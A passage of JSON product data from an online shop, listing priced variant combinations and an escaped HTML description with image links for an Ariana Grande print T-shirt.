SJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":97,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Ariana Grande T-Shirts - Ariana Grande Print Casual T-shirt Women 2021","fr":"Ariana Grande T-shirts - Ariana Grande Imprimer T-shirt occasionnel Femmes 2021","de":"Ariana Grande T-Shirts - Ariana Grande Drucken Casual T-Shirt Women 2021","es":"Ariana Grande Camisetas - Ariana Grande Imprimir Camiseta casual Mujeres 2021","ja":"Ariana Grande T\u30b7\u30e3\u30c4 - Ariana Grande \u30d7\u30ea\u30f3\u30c8\u30ab\u30b8\u30e5\u30a2\u30ebT\u30b7\u30e3\u30c4\u5973\u60272021","ko":"Ariana Grande \ud2f0\uc154\uce20 - Ariana Grande \uc778\uc1c4 \uce90\uc8fc\uc5bc \ud2f0\uc154\uce20 \uc5ec\uc131 2021","it":"Ariana Grande T-shirts - Ariana Grande Stampa T-shirt Casual Donna 2021","nl":"Ariana Grande T-shirts - Ariana Grande Print Casual T-shirt Vrouwen 2021","pt":"Ariana Grande Camisas - Ariana Grande Imprimir Casual T-shirt Mulheres 2021"},"description":{"en":"\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\n\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EModel:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EInformal\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EClothes Size:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ECommon\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EOrnament:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETie Dye\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EElasticity:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EMedium Strecth\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESleeve Model:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ECommon\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMaterial Sort:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EBroadcloth\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMaterials:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ECotton,Bamboo Fiber,Rayon,Acetate\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESample Sort:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETie Dye\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESleeve Size(cm):\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Ehalf\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESample Them:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EComics\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETops Sort:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETees\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESeason:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EAll season\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMerchandise Sort:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETops\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ECollar:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EO-Neck\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMatch Sort:\u00a0\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EStraight\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\n\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\n\u003Cdiv class=\u0022\u0022\u003E\n\u003Cdiv class=\u0022\u0022\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd28579b5d65641f992d2e699dda551c7F.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/H62db99e4aa9b4921914c12d84080677dT.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5a41d13ffde94a27a15af50c44acf893r.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2fda7e2a515742e5a0a037307049a74ac.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/H9c62cb6d63504e3b9177256a51312da4K.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/H19795522a42f4283a5c08aaab9e92edfj.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u00a0\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/H90209f490b094b97a04c3e9045ae9a136.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/H15d37817861a488aac35b679450ba333E.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u00a0\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/H051ee953a891427daf0135948010a581h.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5dee5600d5cb4167b00cd3035837f482y.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u00a0\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/H01ef1534893047498552f8fe1fce7820l.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hc66ccf6625724fa887ab2b631f0598d7B.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u00a0\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/H5f841f1b41724c83abd10e2835c55af2j.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/H0219fad13d8b45cfb02c84d847aa163fN.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u00a0\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd51f2fae0748470fae3780beba3d4380Y.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/H452f1398380a415999911355dd208826k.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u00a0\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/H8c88ad2200f84f6982ffa36d8dc252ebf.jpg\u0022 width=\u0022800px\u0022 \/\u003E\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022 align=\u0022center\u0022\u003E\u003Cimg style=\u0022width: 800px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd75ff8ad73934e1abdc39549dd55c8d5D.jpg\u0022 width=\u0022800px\u0022 